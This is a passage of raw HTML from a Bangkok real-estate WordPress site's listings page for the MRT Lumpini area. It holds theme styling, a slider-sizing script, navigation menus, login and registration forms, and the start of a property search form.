#submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover , #adv-search-header-mobile,#adv-search-header-1, .featured_second_line, .wpb_btn-info, .agent_contanct_form input[type="submit"]{background-color: #FFD400!important;}.wpresidence_button{border:none;}.print-price,.property_listing.places_listing .property_location,#adv_extended_close_adv,.property_categs a:hover,.agent_unit_phone:hover,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.featured_social-wrapper .fa:hover,.featured_property_type5 .featured_prop_price,.listing_price_featured4,.featured_property.featured_property_type1 .featured_prop_price,#infobox_title:hover, .info_details a:hover,input[type="checkbox"]:checked:before,.form-control.open .sidebar_filter_menu,.my_listings_act:hover a,.my_listings_act:hover,.property_menu li a:hover,.adres_area a,.adres_area,#print_page,.isnotfavorite,.property_location_image a:hover,.navigational_links a:hover,.property_agent_name a:hover,.icon_selected,.widget_categories li:before,#colophon .twitter_wrapper a,#primary .twitter_wrapper a,.testimonial-slider-container .slick-dots li button,.slider_container .slick-dots li button,.adv_extended_options_text i,#colophon .widget-container .filter_menu li:hover, .filter_menu li:hover,.form-control.open .filter_menu_trigger,.caret:after,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover, .pagination > .active > span,.featured_prop_price,.user_loged i, #access .current-menu-item >a,.header_transparent #access .current-menu-item >a,#access .current-menu-parent>a, #access .current-menu-ancestor>a{color: #FFD400;}#colophon .contact_widget_social_wrapper a:hover i,.ui-menu .ui-state-focus,#amount_wd, #amount,#amount_mobile,#amount_sh{color: #FFD400!important;}.theme_slider_wrapper .carousel-indicators .active,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus,.agent_taxonomy a, #print_page,#add_favorites,.form-control:focus,#carousel-property-page-header .carousel-indicators .active img{border-color:#FFD400 ;}.loader{border-left-color:#FFD400 ;}.featured_article_title{border-top: 3px solid #FFD400!important;}.adv_search_tab_item.active,.scrollon {border: 1px solid #FFD400;}.form-control:focus,.form-control.open{border-color: #FFD400;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px #FFD400;box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px #FFD400);}body,.wide {background-color: #ffffff;} .content_wrapper{ background-color: #ffffff;} .breadcrumb .active,.featured_article_righ,.property_location .inforoom, .property_location .infobath , .agent_meta , .blog_unit_meta a, .property_location .infosize,.sale_line , .meta-info a, .breadcrumb > li + li:before, .blog_unit_meta, .meta-info,.agent_position,.breadcrumb a {color: #FFD400;}#user_menu_open> li > a:hover, #user_menu_open> li > a:focus,.your_menu:hover:hover,.your_menu:hover:hover:after,#access .menu li:hover>a, #access .menu li:hover>a:active, #access .menu li:hover>a:focus, #access .menu li:hover>a:after,.header_type3_menu_sidebar #access .menu li:hover>a, .header_type3_menu_sidebar #access .menu li:hover>a:active, .header_type3_menu_sidebar #access .menu li:hover>a:focus,.customnav #access ul.menu >li>a:hover,#access ul.menu >li>a:hover,.hover_type_3 #access .menu > li:hover>a,.hover_type_4 #access .menu > li:hover>a,.hover_type_6 #access .menu > li:hover>a {color: #FFD400;}#access li:hover>a:after {color: #FFD400!important;}.hover_type_5 #access .menu > li:hover>a {border-bottom: 3px solid #FFD400;}.hover_type_6 #access .menu > li:hover>a {border: 2px solid #FFD400;}.hover_type_2 #access .menu > li:hover>a:before {border-top: 3px solid #FFD400;}#access .with-megamenu .sub-menu li:hover>a, #access .with-megamenu .sub-menu li:hover>a:active, #access .with-megamenu .sub-menu li:hover>a:focus,#access ul ul li.wpestate_megamenu_col_1 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_2 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_3 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_4 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_5 .megamenu-title:hover a, #access ul ul li.wpestate_megamenu_col_6 .megamenu-title:hover a,#user_menu_open> li > a:hover, #user_menu_open> li > a:focus,#access .menu ul li:hover>a,#access .sub-menu li:hover>a,#access .sub-menu li:hover>a:active, #access .sub-menu li:hover>a:focus {color: #d0ae5e;}.pagination > li > a,.pagination > li > span,.single-content p a,.featured_article:hover h2 a,.user_dashboard_listed a,.blog_unit_meta .read_more, .slider-content .read_more, .blog2v .read_more, .breadcrumb .active,.unit_more_x a, .unit_more_x{color: #FFD400;}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a ,.blog_unit h3, .blog_unit h3 a,.submit_container_header,.info_details #infobox_title {color: #171c24;}#colophon {background-color: #283045;}#colophon, #colophon a, #colophon li a ,#colophon .widget-title-footer{color: #ffffff;}.sub_footer, .subfooter_menu a, .subfooter_menu li a {color: #ffffff!important;}.sub_footer{background-color:#283045;}.wpresidence_button:hover,.twitter_wrapper, .slider_control_right:hover, .slider_control_left:hover, .comment-form #submit:hover, .carousel-control-theme-prev:hover, .carousel-control-theme-next:hover , .wpb_btn-info:hover, #advanced_submit_2:hover, #agent_submit:hover{background-color: #FFD400!important;}.icon_selected,.featured_prop_label {color: #FFD400!important;}#tab_prpg li{border-right: 1px solid #FFD400;}.mobilemenu-close-user, .mobilemenu-close, .mobile_header i{color: #FFD400;}.mobilex-menu li a:hover{color:#FFFFFF;} .mobile_user_menu li:hover,.mobilex-menu li:hover{background-color:#FFD400;}.widget-title-footer{color:#444;font-weight:600;}.newsletter_form {width: 80%;height: 50px;}.newsletter_input { height: 50px;background-color: #d0ae5e;width: 20%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;}.newsletter input{box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}input.newsletter_form {padding-left: 20px;}.newsletter_form:placeholder-shown {padding-left: 20px;}.newsletter{margin: 0px auto;left: 0px; right: 0px; text-align: center;}.testimonial-slider-container .slick-dots li button:before,.slider_container .slick-dots li button:before {color: transparent;}.slider_container .slick-arrow {position: absolute;left: auto;}@media only screen and (max-width: 500px){ .newsletter_form {width: 70%;}.newsletter_input {width: 30%;}}#access a,#user_menu_u{font-size:16px;}#gmap-control span.spanselected, #gmap-control span:hover,#gmap-control span,#gmap-control,#gmapzoomplus_sh, #gmapzoomplus,#gmapzoomminus_sh, #gmapzoomminus,#openmap,#slider_enable_street_sh,#street-view{background-color:#FFD400;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.bestcondobangkok.com/wp-content/uploads/2025/02/Maestro-03-Ratchada-Rama-9.webp"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/cropped-TWP-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/cropped-TWP-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/cropped-TWP-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/cropped-TWP-1-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body, html, a, p, span, ul, li, h1, h2,h3,h4,h5,h6 {
  font-family: Kanit!important; 
}
.logo img{
	max-height:75px;
}

.listing_filter_select:nth-child(4) {
  display:none;
}
.listing_main_image{
	margin-bottom:40px
}
.nav-tabs{
	display:none;
}
.property_menu li a {
	font-size: 15px;}
.single-content {
  
    font-size: 16px;
}
.copyright{
	font-size: 15px;
}
#colophon .textwidget {
    font-size: 16px;

}
.widget_nav_menu li:before {
    color: #FFFFFF;
}
#colophon .widget-container li {
    font-size: 15px;
    line-height: 2.6em;

}

.property_media {
    color: #fff;
	font-size: 16px;}
.content_wrapper{
	padding-top:0px;
}
.breadcrumb_container{
	display:none;
}
.desc{
	font-size:16px;
	color:#444;
	line-height:2
}

.fluentform * {

    margin-bottom: 20px;
}
.fluentform .ff-el-form-control {
	    border: 1px solid #fff;
    background: #fff;
    box-shadow: 0 0 10px rgb(0 0 0 / 10%);
}
.contact-info{
	    padding: 30px;
    border-radius: 5px;
    box-shadow: 0 0 10px rgb(0 0 0 / 10%);
    background: #fff;
}
.wpestate_accordion .vc_tta-panel.vc_active .vc_tta-panel-heading {
    margin-bottom: 25px!important;
	background-color: #fdbe33!important;}
.wpestate_accordion .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {
    border-color: #fdbe33!important;
}
.wpestate_accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus {
	background-color: #fdbe33!important;}
.wpestate_accordion .vc_tta-panel .vc_tta-panel-title>a {
	font-size: 18px!important;}
.wpestate_accordion .wpb_text_column p {
    margin: 0px!important;
    color: #444;
    font-size: 16px;
    line-height: 1.6em;
}
#colophon .social_sidebar_internal a, #primary .social_sidebar_internal a {
    border-radius: 3px;
    background: rgba(0,0,0,0.15);
    -webkit-box-shadow: 0px 0px 0px 1px rgb(255 255 255 / 20%);
    box-shadow: 0px 0px 0px 1px rgb(255 255 255 / 20%);
}
#colophon .social_sidebar_internal a:hover i{
	color:#FFFFFF;
}
.sub-footer {
    padding: 20px 0;
    border-top: solid 2px #9FA1A6;
}
.sub-footer .copy {
    margin: 0;
    font-size: 14px;
    color: #c5c5c5;
    line-height: 40px;
}
.sub-footer .social-list {
    float: right;
}
.sub-footer .social-list li {
    display: inline-block;
    font-size: 16px;
    text-align: center;
}
.sub-footer .social-list li a {
    margin: 0 2px;
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    border-radius: 3px;
    background: rgba(0,0,0,0.15);
    -webkit-box-shadow: 0px 0px 0px 1px rgb(255 255 255 / 20%);
    box-shadow: 0px 0px 0px 1px rgb(255 255 255 / 20%);
}
.sub-footer .facebook-bg:hover {
	color:#FFFFFF!important;
    background: #4867aa!important;
}
.sub-footer .twitter-bg:hover {
	color:#FFFFFF!important;
    background: #56d7fe!important;
}
.sub-footer .google-bg:hover {
	color:#FFFFFF!important;
    background: #dc4e41!important;
}
.ult-team-member-name-wrap {
    position: relative;
    padding: 20px 0px;
    text-align: center;
    background: #030f27;
    transition: .5s;
}
.ult-team-member-name {
/* 	font-size: 20px!important; */
    font-weight: 600!important;
    color: #fdbe33!important;
    transition: .5s!important;
}
.ult-team-member-name-wrap:hover  {
    background: #fdbe33;
}
.ult-style-1 .ult-team-member-position{
	   color: #ffffff!important;
}
.ult_team:hover .ult-team-member-name-wrap {
    background: #fdbe33 !important;
	color:#030f27!important;
}

.ult_team:hover .ult-team-member-name-wrap h2.ult-team-member-name {
	color:#030f27!important;
}
.img-team{
	width:255px;
}
#accordion_prop_map ,.prop_title_zone_menu{
	display:none;
}
.tab-content.floor_plans_wrapper_container {
    border: 1px solid #ededed;
    height: 100%;
    width: 100%;
    float: left;
    margin-top: -11px;
}
.mobile-trigger-user:hover i, .mobile-trigger:hover i {
    color: #FFD400;
}
.cn-text-container a{
color:	#fdd406;
}

.cn-button.bootstrap {
	
    color: #fff;
    background: #fdd406;
}
.property_listing{
	min-height:500px;
}
@media only screen and (max-width: 1024px){
	.single-estate_property .content_wrapper, .single-estate_agent .content_wrapper, .single-post .content_wrapper, .archive .content_wrapper, .page .content_wrapper {
    padding-top: 0px;
}
}

/*Location on Properties Card*/
.page-id-18335 .property_location_image{
	overflow: hidden;
    text-overflow: ellipsis!important;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1!important;
}
/*Single Properties
#accordion_prop_addr .listing_detail.col-md-4:nth-child(3) {
  display:none;
}

#accordion_prop_addr {
	display:none;
}*/

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>







<body class="archive tax-property_area term-mrt-lumpini term-6375 custom-background wp-theme-wpestate cookies-not-set wpb-js-composer js-comp-ver-6.5.0 vc_responsive elementor-default elementor-kit-19126">  
   

<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-533412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-533412"><a href="http://www.bestcondobangkok.com/">Home</a></li>
<li id="menu-item-433901" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children menu-item-433901"><a href="http://www.bestcondobangkok.com/action/for-rent/">For rent</a>
<ul class="sub-menu">
	<li id="menu-item-433908" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433908"><a href="http://www.bestcondobangkok.com/listings/condo-for-rent/">Condo For Rent</a></li>
	<li id="menu-item-433910" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433910"><a href="http://www.bestcondobangkok.com/listings/house-for-rent/">House For Rent</a></li>
	<li id="menu-item-433912" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433912"><a href="http://www.bestcondobangkok.com/listings/land-for-rent/">Land For Rent</a></li>
</ul>
</li>
<li id="menu-item-433905" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children menu-item-433905"><a href="http://www.bestcondobangkok.com/action/for-sale/">For sale</a>
<ul class="sub-menu">
	<li id="menu-item-433909" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433909"><a href="http://www.bestcondobangkok.com/listings/condo/">Condo For Sale</a></li>
	<li id="menu-item-433911" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433911"><a href="http://www.bestcondobangkok.com/listings/house-for-sale/">House For Sale</a></li>
	<li id="menu-item-433913" class="menu-item menu-item-type-taxonomy menu-item-object-property_category menu-item-433913"><a href="http://www.bestcondobangkok.com/listings/land-for-sale/">Land For Sale</a></li>
</ul>
</li>
<li id="menu-item-18362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18362"><a href="http://www.bestcondobangkok.com/contact/">CONTACT</a></li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="a20de9cd4e-1769418500">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                
                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="http://www.bestcondobangkok.com/ " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                                                    <p id="reg_passmail_mobile">A password will be e-mailed to you</p>
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="52709c90a6-1769418500">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="8ac441613a" /><input type="hidden" name="_wp_http_referer" value="/area/mrt-lumpini/" />  
                                <input type="hidden" id="postid_mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper" >
<div class="container main_wrapper  wide has_header_type1 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="http://www.bestcondobangkok.com">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive retina_ready " alt="logo" data-lazy-src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg"/><noscript><img src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg" class="img-responsive retina_ready " alt="logo"/></noscript>        </a>
    </div>  
    
    </div>       
        
        <div class="header_wrapper  no_user_submit  header_type1 header_left hover_type_1 ">
            <div class="header_wrapper_inside " data-logo="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg" data-sticky-logo="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg">
                
                <div class="logo">
                    <a href="http://www.bestcondobangkok.com">
                        <img id="logo_image" style="margin-top:0px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-responsive retina_ready" alt="logo" data-lazy-src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg"/><noscript><img id="logo_image" style="margin-top:0px;" src="http://www.bestcondobangkok.com/wp-content/uploads/2025/06/ขึ้นเว็ปบริษัท-1.jpg" class="img-responsive retina_ready" alt="logo"/></noscript>                    </a>
                </div>   

              
                    
                
                                    <nav id="access">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-533412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-megamenu   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/">Home</a></li>
<li id="menu-item-433901" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/action/for-rent/">For rent</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-433908" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/condo-for-rent/">Condo For Rent</a></li>
	<li id="menu-item-433910" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/house-for-rent/">House For Rent</a></li>
	<li id="menu-item-433912" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/land-for-rent/">Land For Rent</a></li>
</ul>
</li>
<li id="menu-item-433905" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/action/for-sale/">For sale</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-433909" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/condo/">Condo For Sale</a></li>
	<li id="menu-item-433911" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/house-for-sale/">House For Sale</a></li>
	<li id="menu-item-433913" class="menu-item menu-item-type-taxonomy menu-item-object-property_category   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/listings/land-for-sale/">Land For Sale</a></li>
</ul>
</li>
<li id="menu-item-18362" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="http://www.bestcondobangkok.com/contact/">CONTACT</a></li>
</ul></div>                    </nav><!-- #access -->
                                    
                    
                    
            </div>
        </div>

     </div> 
    
    
    <div id="modal_login_wpestate">

        <div id="modal_login_wpestate_background"></div>
         
        <div id="user_menu_open" class="dropdown-menu topmenux" >
            <div id="modal_login_wpestate_close"><i class="fa fa-times" aria-hidden="true"></i></div>
            <div class="login_sidebar">
              
                <h3   id="login-div-title-topbar">Login</h3>
                <div class="login_form" id="login-div_topbar">
                    <div class="loginalert" id="login_message_area_topbar" > </div>

                    <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                    <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                    <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                       
                    <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="b07827521a-1769418500">

                    <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                    <div class="login-links">
                        <a href="#" id="widget_register_topbar">Register here!</a>
                        <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                                            </div>    
               </div>

                <h3  id="register-div-title-topbar">Register</h3>
                <div class="login_form" id="register-div-topbar">
                                            <p id="reg_passmail_topbar">A password will be e-mailed to you</p>
                                        <div class="loginalert" id="register_message_area_topbar" ></div>
                    <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                    <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                                        <div class="login-links">
                        <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                        <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="http://www.bestcondobangkok.com/ " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>
                    </div>

                    
                     <a href="#" id="widget_login_topbar">Back to Login</a>                       
                 
                    <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="c8b43b844b-1769418500">
                    <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
                      
                </div>

                <h3   id="forgot-div-title-topbar">Reset Password</h3>
                <div class="login_form" id="forgot-pass-div">
                    <div class="loginalert" id="forgot_pass_area_topbar"></div>
                    <div class="loginrow">
                            <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                    </div>
                    <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="131c3e5999" /><input type="hidden" name="_wp_http_referer" value="/area/mrt-lumpini/" />  
                    <input type="hidden" class="postid" value="0">    
                    <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
                    <div class="login-links shortlog">
                    <a href="#" id="return_login_topbar">Return to Login</a>
                    </div>
                </div>


            </div>
        </div>
    </div>
<div class="header_media with_search_6">

    
  
</div><div class="search_wrapper search_wr_6   " id="search_wrapper"  data-postid="536127">       

<div id="search_wrapper_color"></div>

<div class="adv-search-1  " id="adv-search-6" > 
 
           
               
        <div class="adv6-holder">
            <div role="tabpanel" class="adv_search_tab" id="tab_prpg_adv6"><div class="nav nav-tabs" role="tablist"></div><div class="tab-content"></div></div>        </div>

     <div style="clear:both;"></div>
</div>  


</div>

<!-- end search wrapper--> 
<!-- END SEARCH CODE -->

<div id="adv-search-header-mobile"> 
    <i class="fa fa-search"></i>  
    Advanced Search 
</div>   




<div class="adv-search-mobile"  id="adv-search-mobile"> 
   
    <form role="search" method="get"   action="http://www.bestcondobangkok.com/advanced-search/" >
        <input type="hidden" id="adv_search_nonce_field" name="adv_search_nonce_field" value="dd7ae95f80" /><input type="hidden" name="_wp_http_referer" value="/area/mrt-lumpini/" />        <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="for-rent">For Rent (278)</li><li role="presentation" data-value="for-sale">For Sale (53)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-advanced_area" class=" filter_menu_trigger  " xx data-value="all">All Areas
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_area" value="">
                <ul  id="mobile-adv-search-area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-advanced_area">
